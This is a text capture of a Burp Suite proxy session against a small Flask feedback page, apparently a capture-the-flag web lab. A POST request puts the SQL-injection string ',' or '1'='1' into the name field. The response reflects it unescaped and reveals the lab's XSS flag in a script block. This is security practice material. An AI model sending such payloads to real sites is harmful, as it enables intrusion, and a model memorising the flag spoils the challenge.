 Proxy
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start res
https://29526712931e.ngrok-... GET / 200 693 HTML About Me - Mini Blog ✓ 13.234.229.229 15:41:30 24 ... 8080 195
https://29526712931e.ngrok-... GET /favicon.ico 404 400 HTML ico 404 Not Found ✓ 13.234.229.229 15:41:31 24 ... 8080 220
https://29526712931e.ngrok-... GET /contact 200 464 HTML Contact ✓ 13.234.229.229 15:41:35 24 ... 8080 613
https://29526712931e.ngrok-... GET /feedback 200 569 HTML Feedback ✓ 13.234.229.229 15:41:47 24 ... 8080 404
https://29526712931e.ngrok-... GET /feedback 200 569 HTML Feedback ✓ 13.234.229.229 15:41:48 24 ... 8080 418
https://29526712931e.ngrok-... POST /feedback ✓ 200 623 HTML Feedback - Posted ✓ 13.234.229.229 15:42:27 24 ... 8080 858
Request
Pretty Raw Hex
\n
POST /feedback HTTP/2
Host: 29526712931e.ngrok-free.app
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin: https://29526712931e.ngrok-free.app
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://29526712931e.ngrok-free.app/feedback
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
name=%27%2C%27+or+%271%27%3D%271%27&msg=havxh
Search 0 highlights
Response
Pretty Raw Hex Render
\n
2 Content-Type: text/html; charset=utf-8
3 Date: Wed, 24 Sep 2025 10:12:17 GMT
4 Ngrok-Agent-Ips: 110.224.72.131
5 Server: Werkzeug/3.1.3 Python/3.11.2
6 Content-Length: 437
7
8
9 <!doctype html><html>
<head>
<meta charset='utf-8'>
<title>
Feedback - Posted
</title>
</head>
10 <body>
11 <h1>
Thanks, ',' or '1'='1'
</h1>
12 <div id='comment'>
Your message: havxh
</div>
13 <script>
14 // DOM-only JS flag (not in HTML text)
15 window.__CTF_XSS_FLAG = "FLAG{xss_feedback_a7f0304a}";
16 console.log('feedback processed');
17 </script>
18 <p>
<a href="/">
Back
</a>
</p>
19 </body>
</html>
20
Search 0 highlights
Inspector
Selection 31 (0x1f)
Selected text
"FLAG{xss_feedback_a7f0304a}"; \n
Request attributes 2
Request body parameters 2
Request headers 22
Response headers 5
ENG